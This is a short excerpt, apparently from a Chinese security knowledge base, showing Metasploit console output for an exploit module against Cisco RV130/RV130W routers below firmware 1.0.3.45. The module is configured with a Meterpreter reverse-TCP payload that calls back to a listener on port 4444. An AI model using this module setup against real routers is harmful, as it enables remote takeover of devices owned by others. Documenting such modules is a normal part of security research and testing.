 msf5 exploit(linux/http/cisco_rv130_exp) > show options
Module options (exploit/linux/http/cisco_rv130_exp):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/armle/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
5 Cisco RV130/RV130W < 1.0.3.45
'零组资料文库'